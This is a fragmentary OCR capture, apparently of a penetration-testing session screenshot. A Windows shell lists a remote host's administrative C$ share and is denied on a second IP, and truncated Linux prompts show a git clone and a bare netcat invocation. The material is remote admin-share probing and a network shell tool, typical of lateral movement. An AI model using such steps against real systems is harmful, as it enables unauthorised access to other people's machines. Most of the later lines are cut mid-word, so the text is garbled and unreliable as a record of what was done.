 c:\Users\douser>dir \\WIN-ENS2VR5TR3N\c$
dir \\WIN-ENS2VR5TR3N\c$
 Volume in drive \\WIN-ENS2VR5TR3N\c$ has no label.
 Volume Serial Number is 702B-0D1B
 Directory of \\WIN-ENS2VR5TR3N\c$
2009/07/14  11:20    <DIR>          PerfLogs
2020/01/24  13:30    <DIR>          Program Files
2020/01/24  13:30    <DIR>          Program Files (x86)
2019/12/31  11:01    <DIR>          Users
2020/01/24  13:33    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  11,363,860,480 bytes free
c:\Users\douser>dir \\192.168.183.130\c$
dir \\192.168.183.130\c$
Access is denied.
exit
(cys12
$ git c
正克隆到
remote: E
remote: C
remote: C
remote: T
接收对象中
(cys12
$ nc
(cys12
68.183.13